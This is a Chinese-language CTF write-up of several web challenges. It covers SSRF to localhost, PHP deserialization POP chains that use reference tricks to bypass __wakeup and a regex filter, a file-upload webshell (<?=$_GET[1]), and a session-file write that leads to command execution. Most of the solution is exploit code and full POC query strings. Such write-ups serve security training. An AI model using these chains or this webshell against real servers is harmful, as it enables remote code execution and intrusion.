Web
Web-签到
考点:审计py代码
from flask import Flask, request, jsonify
import requests
from flag import flag # 假设从 flag.py 文件中导入了 flag 函数
app = Flask(__name__)
@app.route('/', methods=['GET', 'POST'])
def getinfo():
url = request.args.get('url')
if url:
# 请求url
response = requests.get(url)
content = response.text
print(content)
if "paluctf" in content:
return flag
else:
return content
else:
response = {
'message': 200, # 这里是数值,不是字符串
'data': "Come sign in and get the flag!"
}
return jsonify(response)
@app.route('/flag', methods=['GET', 'POST'])
def flag1():
return "paluctf"
if __name__ == '__main__':
app.run(debug=True, host="0.0.0.0", port=80)
http://127.0.0.1:50258/?url=http://localhost/flag
R23
考点:
1.采用&引用绕过_wakeup()魔术方法
2.PHP序列化中的R与r (frankli.site)
参考:PHP序列化中的R与r (frankli.site)
3.无用数据再引用绕过R:2

源代码:
<?php
show_source(__FILE__);
class a{
public function __get($a){
$this->b->love();
}
}
class b{
public function __destruct(){
$tmp = $this->c->name;
}
public function __wakeup(){
$this->c = "no!";
$this->b = $this->a;
}
}
class xk{
public function love(){
system($_GET['a']);
}
}
if(preg_match('/R:2|R:3/',$_GET['pop'])){
die("no");
}
unserialize($_GET['pop']);
出口函数: xy类里面的system($_GET['a']);入口一看就是b类,__wakeup->__destruct->__get->love,越过wakeup魔术方法可采用数组模式 但没有 还可以采用&引用绕过
$s=new b();
$s->c=&$s->b;
$s->a=new a();
$s->a->b=new xk();
echo serialize($s);
得到O:1:"b":3:{s:1:"b";N;s:1:"c";R:2;s:1:"a";O:1:"a":1:{s:1:"b";O:2:"xk":0:{}}}
if(preg_match('/R:2|R:3/',$_GET['pop'])){
die("no");
}
但是题目不能出现R:2,加个无用数据再引用会变成R:4
$s=new b();
$s->c=&$s->b;
$s->a=new a();
$s->a->b=new xk();
$m=array();
$m[0]='1';
$m[1]=$s;
echo serialize($m);
POC:
?pop=a:2:{i:0;s:1:"1";i:1;O:1:"b":3:{s:1:"b";N;s:1:"c";R:4;s:1:"a";O:1:"a":1:{s:1:"b";O:2:"xk":0:{}}}}&a=cat /f*
宇宙召唤
考点:

1.不超过1KB的小马 <?=
$_GET[1];2.可以截断文件名 比如1php.png=1.php
3.添加文件头绕过
CTFhub 文件上传漏洞 靶场实战通关攻略 - FreeBuf网络安全行业门户
按照考点做就行了


 php不行 一步一步修改
php不行 一步一步修改


my love
考点:
1.反序列化中session利用
- 采用&引用绕过_wakeup()魔术方法
PHP session反序列化总结 - FreeBuf网络安全行业门户
CTFweb篇-反序列化和SESSION(一)_ctf session-CSDN博客
源码 :
<?php
class a{
public function __get($a){
$this->b->love();
}
}
class b{
public function __destruct(){
$tmp = $this->c->name;
}
public function __wakeup(){
$this->c = "no!";
$this->b = $this->a;
}
}
class xk{
public function love(){
$a = $this->mylove;
}
public function __get($a){
if(preg_match("/\.|\.php/",$this->man)){
die("文件名不能有.");
}
file_put_contents($this->man,base64_decode($this->woman));
}
}
class end{
public function love(){
($this->func)();
}
}
if(isset($_GET['pop']))
{
unserialize($_GET['pop']);
if(preg_match("/N$/",$_GET['test'])){
$tmp = $_GET['test'];
}
}
else{
show_source(__FILE__);
phpinfo();
}
if($$tmp['name']=='your are good!'){
echo 'ok!';
system($_GET['shell']);
根据代码发现 有两个函数出口
file_put_contents($this->man,base64_decode($this->woman));
($this->func)();
那我们就可以先利用第一个写入 session文件,然后利用第二个读取,从而RCE
1.file_put_contents($this->man,base64_decode($this->woman));
<?php
class a{
public $a;
}
class b{
public $a;
public $b;
public $c;
}
class xk{
public $man='/var/lib/php/session/sess_1';//phpinfo获取
public $woman='bmFtZXxzOjE0OiJ5b3VyIGFyZSBnb29kISI7';// name|s:14:"your are good!";
}
class end{
}
$m=new b();
$m->b = &$m->c;
$m->a = new a();
$m->a->b = new xk();
echo serialize($m);
得到如下 然后上传
O:1:"b":3:{s:1:"a";O:1:"a":2:{s:1:"a";N;s:1:"b";O:2:"xk":2:{s:3:"man";s:27:"/var/lib/php/session/sess_1";s:5:"woman";s:36:"bmFtZXxzOjE0OiJ5b3VyIGFyZSBnb29kISI7";}}s:1:"b";N;s:1:"c";R:7;}

2.下面读取session文件
<?php
class a{
public $a;
}
class b{
public $a;
public $b;
public $c;
}
class xk{
public $man='/var/lib/php/session/sess_1';//phpinfo获取 且定义文件名为1
public $woman='bmFtZXxzOjE0OiJ5b3VyIGFyZSBnb29kISI7';// name|s:14:"your are good!";
}
class end{
public $func='session_start';
}
$m=new b();
$m->b = &$m->c;
$m->a = new a();
$m->a->b = new end();
echo serialize($m);
O:1:"b":3:{s:1:"a";O:1:"a":2:{s:1:"a";N;s:1:"b";O:3:"end":1:{s:4:"func";s:13:"session_start";}}s:1:"b";N;s:1:"c";R:6;}
然后一起传参

?pop=O:1:"b":3:{s:1:"a";O:1:"a":1:{s:1:"b";O:3:"end":1:{s:4:"func";s:13:"session_start";}}s:1:"b";N;s:1:"c";R:5;}&test=_SESSION&shell=cat+f*
test=_SESSION读取序列化文件数据
,
这里要加个Cookie: PHPSESSID = 1 上面定义了文件名为1
小知识点:session的存放位置 - 三哥~! - 博客园 (cnblogs.com)
版权归原作者 W3nd4L0v3 所有, 如有侵权,请联系我们删除。